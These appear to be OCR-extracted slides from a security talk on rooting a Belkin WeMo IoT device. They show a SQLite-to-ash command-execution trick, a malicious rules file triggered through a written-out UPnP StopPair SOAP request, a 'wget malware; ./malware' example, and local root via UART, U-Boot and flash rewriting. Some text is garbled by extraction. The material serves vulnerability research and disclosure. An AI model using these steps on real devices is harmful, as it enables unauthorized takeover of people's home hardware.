



#### **Command Execution**

\$ sqlite3 foo sqlite> create table echo ...> **(echo none primary key)** ...> without rowid; sqlite> .quit \$ busybox ash foo foo: line 1: SQLite: not found **none primary key** foo: line 3: without: not found foo: line 4: : not found echo column was executed as the echo command



# **Arbitrary Command Execution**

```
$ sqlite3 foo
sqlite> create table echo
    ...> (echo none primary key)
    ...> without rowid;
sqlite> insert into echo values ("
   ...> \text{ls} / -\ldots> ");
sqlite> .quit
$ busybox ash foo
foo: line 1: SQLite: not found
none primary key
foo: line 3: without: not found
foo: line 4:\mathbf{\hat{Q}}: not found
bin dev opt run sys etc proc sbin tmp home lib mnt root srv usr
```


## **Malicious Rules File**





# **Executing pwn.sh – Step 1**

• /etc/functions.sh

```
|include() \{local file
        for file in \$(\s \$1/* sh 2>/dev/null); do
                 . $file
        done
```
• /etc/init.d/network

```
start() \{setup switch() { return 0; }
        include /lib/network
        setup switch
        ifup -a
        /sbin/wifi up
```


# **Executing pwn.sh – Step 2**

- Use the StopPair action in the WifiSetup1 UPnP endpoint
	- Meant to restart networking after initial device setup
	- The endpoint is still active after device setup

```
POST /upnp/control/WiFiSetup1 HTTP/1.1
SOAPAction: "urn:Belkin:service:WiFiSetup:1#StopPair"
Host: 192.168.1.12:49153
Content-Type: text/xml
Content-Length: 306
\leq?xml version="1.0"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"
SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<S0AP-ENV: Body>
        <m:StopPair xmlns:m="urn:Belkin:service:WiFiSetup:1">
        </m:StopPair>
</S0AP-ENV: Body>
</SOAP-ENV:Envelope>
```


#### **Breaking the Rules**





# **DEMO – ROOT**

# **Takeaways – Remote Root**

- Instead of telnetd, the attacker could execute ANYTHING
	- wget malware; ./malware
- The only remediation is a firmware update
	- I'm the only one with root access to your device
- IoT devices are often built on shaky foundations
	- SQLite provided a write primitive
	- ash provided execution
	- OpenWRT provided a trigger



# **Getting Local Root**

- There's a notion that physical access == root access
- Local root is useful when developing remote exploits
	- View logs
	- Inspect filesystem
	- Attach debugger to target binaries
- Process:
	- Take apart device
	- Probe for ports
	- Connect to ports
	- Try "stuff"



#### **Connecting to the Device**



**Built connector for** J2 to provide 5V and GND via a bench top power supply 

Soldered UART pins TP2/TP3 and connected to 3.3V **FTDI UART-to-USB** adapter 



collocate 

the target

# **Communicating with Device**

- U-Boot and Linux console accessible over UART at 57600,8N1
	- screen -L/dev/ttyUSB0 57600
- After booting we are presented with a login prompt
	- We don't have the root password and can't crack it (we tried)  $\odot$
- Before login prompt we can access the boot loader, called U-Boot, by repeatedly pressing '4' during initial boot



# **Modifying Linux Startup?**

- Modify kernel boot parameters with *setenv*/*saveenv*
	- Failed, because *bootm* command uses static parameters



- Modify static parameter string with *mm.b*
	- Enable single-user mode
	- 'init=/bin/sh'
	- 'init=/bin/sh' '-c "commands"'
- ✖ unsupported
- **<sup><del></del>** no /dev/console</sup>
- $\textbf{\texttt{X}}$  arguments not consumed



# **Modify Linux Filesystem?**

- Filesystem is on flash chip that U-Boot console can't directly access
	- Could clip onto SPI flash, which is easy for SOP (this) but improbable for QFN and practically impossible for BGA
- We can execute arbitrary code from U-Boot
	- Develop program to read/erase/write flash memory
	- Use *loadb* to load program into RAM
	- Execute program with *go*









# **Adding a File to the Filesystem**

• WeMo uses mini\_fo to overlay a JFFS2 dynamic rootfs





# **Modifying Flash to Get Root**





# **Modifying Flash to Get Root**





### **Takeaways – Local Root**

- Physical access does equal root access
	- It may take a bit more time and energy, but it's still true
- New technique for bypassing local authentication
	- Generalizable to any device with a similar hardware design

